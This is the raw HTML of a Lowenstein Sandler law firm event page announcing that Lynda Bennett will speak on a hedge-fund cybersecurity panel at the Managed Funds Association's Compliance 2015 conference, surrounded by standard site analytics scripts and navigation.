

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lowenstein.com/news-insights/events/mfa-compliance-2015
body_size: 21425
content:



<!DOCTYPE html>
<html lang="en" class="version1">
<head>
    <meta charset="utf-8">
    <meta name="format-detection" content="telephone=no">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" />
    <script async="async" type="application/javascript" src="https://static.srcspot.com/libs/viv.js"></script>
    <!-- Raygun Start -->
    <script type="text/javascript">
        !function (a, b, c, d, e, f, g, h) {
            a.RaygunObject = e, a[e] = a[e] || function () {
                (a[e].o = a[e].o || []).push(arguments)
            }, f = b.createElement(c), g = b.getElementsByTagName(c)[0],
                f.async = 1, f.src = d, g.parentNode.insertBefore(f, g), h = a.onerror, a.onerror = function (b, c, d, f, g) {
                    h && h(b, c, d, f, g), g || (g = new Error(b)), a[e].q = a[e].q || [], a[e].q.push({
                        e: g
                    })
                }
        }(window, document, "script", "//cdn.raygun.io/raygun4js/raygun.min.js", "rg4js");
    </script>



    <script type="text/javascript">
        rg4js('apiKey', 'N2F5XZ2zoFdhnofVSJVdGw==');
        rg4js('enablePulse', true);
    </script>
    <!-- Raygun End -->
    
			<title>MFA Compliance 2015 | Lowenstein Sandler LLP</title>
			<meta class="swiftype" name="title" property="og:title" content="MFA Compliance 2015 | Lowenstein Sandler LLP" />
		<meta property="og:image" content="https://www.lowenstein.com/media/9093/ls_logomark_rgb.png" />



        <meta class="swiftype" name="published_at" data-type="date" content="2015-05-05" />
        <meta class="swiftype" name="tags" data-type="string" content="Events" />
        <meta class="swiftype" name="menugroup" data-type="string" content="Events" />
        <meta class="swiftype" name="pageid" data-type="string" content="10512" />
        <meta class="swiftype" name="author" data-type="string" content="" />
        <meta name="referrer" content="no-referrer-when-downgrade">

    <!--  Swiftype Metas -->
    <script>!function(r){var i=document.createElement("img");i.setAttribute("src","https://lowenstein.vuture.net/security/tracker.gif?referer="+encodeURIComponent(r))}(document.referrer);</script>
    <!-- Google Tag Manager -->
    <script>
        (function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push(
                { 'gtm.start': new Date().getTime(), event: 'gtm.js' }

            ); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-PZ5BZ9S');</script>
    <!-- End Google Tag Manager -->
    <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto&#x2B;Condensed:300,400,700|Roboto:100,300,400,500,700,900&amp;font-display=swap">
    <link rel="apple-touch-icon" sizes="152x152" href="/images/apple-touch-icon.png">
    <link rel="shortcut icon" type="image/png" href="/images/favicon-32x32.png">
    <link rel="shortcut icon" type="image/png" href="/images/favicon-16x16.png">
    <link rel="canonical" href="https://www.lowenstein.com/news-insights/events/mfa-compliance-2015">
        <!-- Fonts -->
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto&#x2B;Condensed:300,400,700|Roboto:100,300,400,500,700,900&amp;font-display=swap">
    <!-- CSS -->

    <link rel="stylesheet" href="/Css/style.min.css?v=23" />


    <!-- Custom CSS -->
    
    <link rel="stylesheet" href="/css/low.sections.css">
    <link rel="stylesheet" href="/css/low.articles.css">
    <link rel="stylesheet" type="text/css" media="only screen and (max-width: 767px)" href="/css/low.pages.mobile.css" />


    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
    <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
    <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
    <style>

        #sub {
            position: fixed;
            display: none;
            transition: all 1s ease 0s;
        }

        .fadeInDown {
            top: 0;
            display: block !important;
            z-index: 2000;
        }

        .visibility-hidden {
            visibility: hidden;
        }

        #cloneMenu .sub-menu-container .block.collapse {
            display: none !important;
        }

            #cloneMenu .sub-menu-container .block.collapse.in {
                display: block !important;
            }


        #mainSearch1 {
            color: #fff;
        }

        @media screen and (min-width: 1280px) {
            .smartSearch .cols4 .titleBlock h3 {
                font-size: 16px;
            }
        }
    </style>
    <script type="text/javascript">
        !function (a, b, c, d, e, f, g, h) {
            a.RaygunObject = e, a[e] = a[e] || function () {
                (a[e].o = a[e].o || []).push(arguments)
            }, f = b.createElement(c), g = b.getElementsByTagName(c)[0],
                f.async = 1, f.src = d, g.parentNode.insertBefore(f, g), h = a.onerror, a.onerror = function (b, c, d, f, g) {
                    h && h(b, c, d, f, g), g || (g = new Error(b)), a[e].q = a[e].q || [], a[e].q.push({
                        e: g
                    })
                }
        }(window, document, "script", "/scripts/raygun.min.js", "rg4js");
    </script>

          <script type="application/ld+json">
            {
              "@context": "https://schema.org",
              "@type": "Event",
              "name": "MFA Compliance 2015",
              "image": [
                "https://www.lowenstein.com/media/2051/whitebox.png"
               ],
              "composer": [{
                  "@type": "Organization",
                  "name": "",
                  "url": ""
                }],
              "startDate": "0001-01-01T00:00:00"
            }
        </script>

<script type="text/javascript">!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=95c2443d-650e-4d46-beac-80dd1551e678;IngestionEndpoint=https://eastus2-3.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus2.livediagnostics.monitor.azure.com/'
}});</script></head>
<body>
    <div id="skiptocontent"><a href="#content-section">skip to main content</a></div>
    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe title="Tag Manager" src="https://www.googletagmanager.com/ns.html?id=GTM-PZ5BZ9S" height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div class="siteWrap disclaimerActive">
        <div class="siteInner">
            <header>

                    <div class="containerWrapper">
                        <div class="topDisclaimer ">
                            <p>Lowenstein Sandler LLP | The contents of this website contain attorney advertising. | Results may vary depending on your particular facts and legal circumstances.</p>
                        </div>
                    </div>


                <div class="containerWrapper">
                    <div data-swiftype-index="false" class="headerWraps">
                        <a href="/" class="logo-pre logo" title="logo-pre">
                                <img src="/media/5105/logo-sticky.svg" class="stickyLogo" alt="Lowenstein Sandler">
                        </a>
                        <div class="headRgt">
                            <div class="searchBlock">
                                <a href="#" title="Search" class="seachicon">
                                    <i>
                                        Search
                                        <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39"><g><g><path fill="none" stroke="#fff" stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z" /></g><g><path fill="none" stroke="#fff" stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057" /></g></g></svg>
                                    </i>
                                </a>
                                <div class="smartsearchMain">
                                    <div class="seachBox">
                                        <i class="searchIcon">
                                            Smart Search Icon
                                            <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39">
                                                <g>
                                                    <g>
                                                        <path fill="none" stroke="#585858"
                                                              stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z"></path>
                                                    </g><g>
                                                        <path fill="none" stroke="#585858 " stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057"></path>
                                                    </g>
                                                </g>
                                            </svg>
                                        </i>
                                        <form class="smsearchForm" id="SearchForm_header" action="/search/" method="GET">
                                            <fieldset class="">
                                                <legend class="screen-reader-text">Header Search</legend>
                                                <label class="screen-reader-text" for="mainSearch1">Header Search</label>
                                                <input type="text" id="mainSearch1" name="query" value="" placeholder="Search" autocomplete="off" maxlength="64"
                                                       class="ui-autocomplete-input txtBox">
                                                <input type="hidden" name="order" value="0" />
                                                <a onclick="clearCloseButton()" id="searchCLFilter" class="clearFilter hidden-md hidden-sm hidden-lg">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="17" height="32" viewBox="0 0 17 32">
                                                        <text id="X" transform="translate(0 25)" fill="#707070" font-size="26" font-family="Roboto-Bold, Roboto" font-weight="700">
                                                            <tspan x="0" y="0">X</tspan>
                                                        </text>
                                                    </svg>
                                                </a>
                                                <button type="submit" aria-label="searchBtn" id="searchBtn" class="searchBtn">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39">
                                                        <g>
                                                            <g>
                                                                <path fill="none" stroke="#585858"
                                                                      stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z">
                                                                </path>
                                                            </g><g><path fill="none" stroke="#585858 " stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057"></path></g>
                                                        </g>
                                                    </svg>
                                                </button>
                                            </fieldset>
                                            <i class="fa fa-spinner fa-spin">
                                                <span class="screen-reader-text">Loading...</span>
                                            </i>

                                        </form>

                                    </div>
                                    <div class="smartSearch">
                                        <div class="mainWraps">
                                            <div class="wraps" id="searchResultsHtml">
                                                <div class="recentSearches" id="recentSearchResults">
                                                    <div class="titleBlock" id="rsBlock">
                                                        <h2> Recent Searches</h2>
                                                        <div class="lftBlock">
                                                        </div>
                                                        <div class="rgtBlock">
                                                            <a href="javascript:void(0);" id="clearSearch">Clear all Searches</a>
                                                        </div>
                                                    </div>
                                                    <div class="maincolumn scroll-bar">
                                                        <div class="rserachLst">
                                                            <h3>Relevant Insights</h3>
                                                            <ul>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/people/people-directory">
                                                                                                <img src="/media/1041/headline-default-1.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/people/people-directory" style="text-decoration:none">
                                                                                            PROFESSIONALS | Lawyers
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Access the profiles of the more than 350 Lowenstein Sandler lawyers who provide critical legal counsel to clients in virtually every sector of the global economy...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/people/people-directory">
                                                                                            
                                                                                            <span class="screen-reader-text">PROFESSIONALS | Lawyers</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/news-insights/firm-news">
                                                                                                <img src="/media/3809/pool-room-lights.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/news-insights/firm-news" style="text-decoration:none">
                                                                                            NEWS &amp; INSIGHTS | Firm News
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Discover the latest updates and developments about Lowenstein Sandler...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/news-insights/firm-news">
                                                                                            
                                                                                            <span class="screen-reader-text">NEWS &amp; INSIGHTS | Firm News</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/news-insights/publications">
                                                                                                <img src="/media/7263/capital-markets-litigation.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/news-insights/publications" style="text-decoration:none">
                                                                                            NEWS &amp; INSIGHTS | Publications
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Access our insightful thought leadership, including articles, client alerts, and blog posts...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/news-insights/publications">
                                                                                            
                                                                                            <span class="screen-reader-text">NEWS &amp; INSIGHTS | Publications</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                            </ul>
                                                        </div>

                                                        <div class="rserachLst featuredlist">
                                                            <h3>Featured Content</h3>
                                                            <ul>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="/news-insights/firm-news/lowenstein-represents-sonnet-biotherapeutics-in-closing-of-business-combination-with-hyperliquid-strategies" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/4xvlwde4/crypto-coins.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/practices-sectors/transactions-advisory-group/capital-markets-securities' target='_self'>CAPITAL MARKETS</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="/news-insights/firm-news/lowenstein-represents-sonnet-biotherapeutics-in-closing-of-business-combination-with-hyperliquid-strategies" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Sonnet BioTherapeutics in Closing of Business Combination with Hyperliquid Strategies                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="/news-insights/firm-news/lowenstein-represents-relmada-in-100m-underwritten-stock-offering" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/2vrae51s/top-banner-spinner-image-template-1920-x-750.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/practices-sectors/transactions-advisory-group/capital-markets-securities' target='_self'>CAPITAL MARKETS</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="/news-insights/firm-news/lowenstein-represents-relmada-in-100m-underwritten-stock-offering" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Relmada in $100M Underwritten Stock Offering                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="/news-insights/firm-news/lowenstein-advises-on-insight-digital-partners-ii-1725m-ipo" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/qj2bsgqk/top-banner-spinner-image-template-1920-x-750.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/practices-sectors/transactions-advisory-group/capital-markets-securities' target='_self'>CAPITAL MARKETS</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="/news-insights/firm-news/lowenstein-advises-on-insight-digital-partners-ii-1725m-ipo" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Advises on Insight Digital Partners II $172.5M IPO                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div id="searchResultsHtmlAll"></div>
                                            </div>
                                        </div>
                                        <div class="searchFooter">
                                            <a id="va_results" href="/search">
                                                view all search results
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <a href="#" class="searchClose">
                                    <img src="/images/header/search-close.png" alt="Search Close">
                                </a>

                            </div>
                            <div class="hamburger">
                                <a href="javascript:void(0);" title="Hamburger">
                                    <span class="lines">Hamburger</span>
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
            </header>
            <div class="stickyEmpty"></div>

            

<div class="navWrapper">
	<div class="wraps" tabindex="0">
		<div class="marginWrap">

			<ul class="" >
					<li>
						<a href="/people" target="_self" class="msubMenu">
							People
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/people/attorneys" target="_self" class="">
							Lawyers
						</a>

					</li>
					<li>
						<a href="/people/management-team" target="_self" class="">
							Management Team
						</a>

					</li>
			</ul>
					</li>
					<li>
						<a href="/practices-sectors" target="_self" class="">
							Practices &amp; Sectors
						</a>
					</li>
					<li>
						<a href="/news-insights" target="_self" class="msubMenu">
							News &amp; Insights
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/news-insights" target="_self" class="">
							View All
						</a>

					</li>
					<li>
						<a href="/news-insights/publications" target="_self" class="msubMenu">
							Publications
						</a>

							<ul class="inner" style="display:none;">
									<li>
										<a href="/news-insights/publications" target="_self">
											All Publications
										</a>
									</li>
									<li>
										<a href="/news-insights/publications/articles" target="_self">
											Articles
										</a>
									</li>
									<li>
										<a href="/news-insights/publications/client-alerts" target="_self">
											Client Alerts
										</a>
									</li>
									<li>
										<a href="/news-insights/newsletters" target="_self">
											Newsletters
										</a>
									</li>
							</ul>
					</li>
					<li>
						<a href="/news-insights/events" target="_self" class="">
							Events &amp; Speaking Engagements
						</a>

					</li>
					<li>
						<a href="/news-insights/in-the-media" target="_self" class="">
							In the Media
						</a>

					</li>
					<li>
						<a href="/news-insights/firm-news" target="_self" class="">
							Firm News
						</a>

					</li>
					<li>
						<a href="/news-insights/podcasts" target="_self" class="">
							Podcasts
						</a>

					</li>
					<li>
						<a href="/news-insights/videos" target="" class="">
							Videos
						</a>

					</li>
			</ul>
					</li>
					<li>
						<a href="/careers" target="_self" class="">
							Careers
						</a>
					</li>
					<li>
						<a href="/practices/diversity-equity-inclusion" target="_blank" class="">
							Diversity, Equity &amp; Inclusion
						</a>
					</li>
					<li>
						<a href="/pro-bono" target="_self" class="">
							Pro Bono
						</a>
					</li>
					<li>
						<a href="/" target="_blank" class="msubMenu">
							Additional Resources
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/about-us" target="_self" class="">
							About Us
						</a>

					</li>
					<li>
						<a href="/others/alumni" target="_self" class="">
							Alumni
						</a>

					</li>
					<li>
						<a href="/practices-sectors/lowenstein-sandler-global-connections" target="_self" class="">
							Lowenstein Sandler Global Connections
						</a>

					</li>
					<li>
						<a href="/practices-sectors/managing-partners-corner" target="_self" class="">
							Managing Partner&#x27;s Corner
						</a>

					</li>
					<li>
						<a href="/practices-sectors/stay-ahead-investment-management-regulatory-compliance-resource-center" class="">
							Stay Ahead: Investment Management Regulatory &amp; Compliance Resource Center
						</a>

					</li>
			</ul>
					</li>
			</ul>
			<div class="secondryMenu">
				<ul>
						<li>
							<a href="/news-insights/events" target="_self">
								Events
							</a>
						</li>
						<li>
							<a href="http://venturecrush.com/" target="_blank">
								VentureCrush
							</a>
						</li>
						<li>
							<a href="/contact-us" target="_self">
								Contact Us
							</a>
						</li>
						<li>
							<a href="/my-folder" target="_self">
								My Folder
							</a>
						</li>
						<li>
							<a href="/subscribe" target="_self">
								Subscribe
							</a>
						</li>
				</ul>

			</div>
			<div class="socialMedia">
				<ul>
						<li>
							<a href="mailto:webmaster@lowenstein.com">
								Eamil
								<svg xmlns="http://www.w3.org/2000/svg" width="32" height="22" viewBox="0 0 32 22"><g><g><path d="M30.03 17.795L19.92 9.95 30.03 3.787zm0 1.482a.263.263 0 0 1-.266.26H2.236a.263.263 0 0 1-.265-.26v-.255l10.955-8.525 2.815 1.733c.158.098.36.098.518 0l2.815-1.733 10.955 8.525zM1.97 3.73l10.083 6.2L1.97 17.805zm.266-1.274h27.538c.116 0 .218.075.252.184l-14.021 8.611-14.021-8.61a.265.265 0 0 1 .252-.185zM29.764 1.5H2.236C1.553 1.5 1 2.045 1 2.717v16.566c0 .672.553 1.217 1.236 1.217h27.528c.683 0 1.236-.545 1.236-1.217V2.717c0-.672-.553-1.217-1.236-1.217z" /><path fill="none" stroke="#000" stroke-miterlimit="50" d="M30.03 17.795L19.92 9.95 30.03 3.787zm0 1.482a.263.263 0 0 1-.266.26H2.236a.263.263 0 0 1-.265-.26v-.255l10.955-8.525 2.815 1.733c.158.098.36.098.518 0l2.815-1.733 10.955 8.525zM1.97 3.73l10.083 6.2L1.97 17.805zm.266-1.274h27.538c.116 0 .218.075.252.184l-14.021 8.611-14.021-8.61a.265.265 0 0 1 .252-.185zM29.764 1.5H2.236C1.553 1.5 1 2.045 1 2.717v16.566c0 .672.553 1.217 1.236 1.217h27.528c.683 0 1.236-.545 1.236-1.217V2.717c0-.672-.553-1.217-1.236-1.217z" /></g></g></svg>
							</a>
						</li>
						<li>
							<a href="https://www.linkedin.com/company/lowenstein-sandler-llp" target="_blank" title="Click here to view our LinkedIn page">
								LinkedIn
								<svg xmlns="http://www.w3.org/2000/svg" width="21" height="22" viewBox="0 0 21 22"><g><g><g><g><path d="M.3 7.5h4.3v14H.3z" /></g><g><path d="M21 21.5v-7.7c0-3.8-.8-6.7-5.2-6.7-2.1 0-3.5 1.2-4.1 2.3h-.1V7.5H7.4v14h4.3v-6.9c0-1.8.3-3.6 2.6-3.6 2.2 0 2.3 2.1 2.3 3.7v6.8z" /></g><g><path d="M2.5.5C1.1.5 0 1.6 0 3s1.1 2.5 2.5 2.5C3.9 5.6 5 4.4 5 3S3.9.5 2.5.5z" /></g></g></g></g></svg>
							</a>
						</li>

						<li>
							<a href="https://twitter.com/lowensteinllp" target="_blank" title="Click here to view our Twitter feed">
								Twitter
								<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 35 30" class="lazy">
  <g id="twitter-x-seeklogo.com-4" transform="translate(-536.33 -331.731)">
    <g id="layer1" transform="translate(536.33 331.731)">
      <path id="path1009" d="M484.023,356.79l13.127,17.552-13.21,14.27h2.973l11.565-12.494,9.344,12.494H517.94l-13.866-18.539,12.3-13.283H513.4L502.746,368.3,494.14,356.79Zm4.372,2.19h4.648l20.524,27.442h-4.648Z" transform="translate(-483.94 -356.79)" fill="#000000"></path>
    </g>
  </g>
 </svg>
							</a>
						</li>
				</ul>
			</div>
		</div>
	</div>
</div>







            <!--Main-->
            <div class="main" id="content-section" data-swiftype-name="body" data-swiftype-type="text">
                
<!--Main-->
<div class="main press-release-page">
    <!--MenuLeft-->
    <div class="container">
    <div class="newsinsight-details-wrapper">
        <div class="row">
            <!--MenuLeft-->
            <div class="col-xs-12 col-md-4 pr-0 w-430  hidden-xs hidden-sm details-left">
                <div class="page-left pl-0 w-300">
                    <!--RelatedAreas-->

                    <!--EndRelatedAreas-->
                    <!--Contacts-->
                    <!--EndContacts-->
                    <div class="box sbs">
                        <a href="/subscribe" class="NIdetailpage">> Subscribe to Lowenstein communications.</a>
                    </div>

                </div>
            </div>
            <!--EndMenuLeft-->
            <div class="col-xs-12 col-md-8 details-right">
                <div class="page content-press-release news-insights">
                        <div class="title title-lg bib-title-N-I title-div">Event</div><hr class="hidden-xs hidden" style="height:2px;color:#000;" />
                    <div class="row">
                        <div class="col-xs-12 press-release-title">
                                    <h1>MFA Compliance 2015</h1>


                                    <div style="margin-bottom:5px;" class="sub-title sub-title-news-Ins eventYear">May 5, 2015</div>
                                    <br>
                                    <div class="sub-title sub-title-news-Ins">New York Health Club, New York, NY</div>

                        </div>
                                <div class="col-xs-12 ">
                                </div>                            

                        <div class="col-xs-12 main-content main-content-events">
<A href="https://www.lowenstein.com/people/attorneys/lynda-bennett" target=_blank>Lynda Bennett</A>&nbsp;will be speaking on a panel entitled "Cybersecurity - The New Frontier for Hedge Funds" at the Managed Funds Association (MFA) Compliance 2015. MFA's annual Compliance event is designed to provide critical updates on regulatory reforms impacting investors and managers of alternative strategies.
                        </div>
                    </div>
                        <a href="/news-insights/events" class="btn-back-search-page">BACK TO SEARCH PAGE</a>
                </div>
            </div>

        </div>
    </div>
</div>
</div>
<!--EndMain-->
<span class="footer-border"></span>

                <input type="hidden" name="searchId" id="searchId_config" value="7368" />
            </div>
            <!--EndMain-->
            



<!--TopButton-->
<button id="btn-top" class="btn btn-red btn-circle">
    <img src="/static/image/home/carrot-icon.png" alt="Scroll up Icon">
</button>

<footer data-swiftype-index='false'>
    <div class="containerWrapper">
        <div class="fRow">
                <figure class="fLogo">
                    <a href="/">
                        <img src="/media/5106/lowenstein_logo-1.svg" alt="Lowenstien">
                    </a>
                </figure>

            <div class="fCol">
            <ul class="fNav">
                    <li>
                        <a href="/my-folder" target="_self">
                            MY FOLDER
                        </a>
                    </li>
                    <li>
                        <a href="/contact-us" target="_self">
                            CONTACT US
                        </a>
                    </li>
                    <li>
                        <a href="/terms-of-use" target="_self">
                            TERMS OF USE
                        </a>
                    </li>
                    <li>
                        <a href="/privacy-policy" target="_self">
                            PRIVACY POLICY
                        </a>
                    </li>
                    <li>
                        <a href="/site-map">
                            SITE MAP
                        </a>
                    </li>
                    <li>
                        <a href="/subscribe" target="_self">
                            SUBSCRIBE
                        </a>
                    </li>
            </ul>
                <ul class="socialLink">

                    <li>
                    </li>

                    <li>
                            <a href="https://www.linkedin.com/company/lowenstein-sandler-llp" target="_blank">
                                LinkedIn
                                <img class="imagetoSVG" src="/images/footer/linkedin.svg" alt="LinkedIn Logo" style="visibility:hidden;">
                            </a>
                    </li>

                    <li>
                            <a href="https://twitter.com/lowensteinllp" target="_blank">
                                Twitter
                                <img class="imagetoSVG" src="/images/footer/twitter.svg" alt="Twitter Logo" style="visibility:hidden;">
                            </a>
                    </li>

                </ul>
            </div>
            <div class="cpy">
<p>© 2017 -<span>&nbsp;</span><span>2025&nbsp;</span><a href="/">Lowenstein Sandler LLP</a></p>
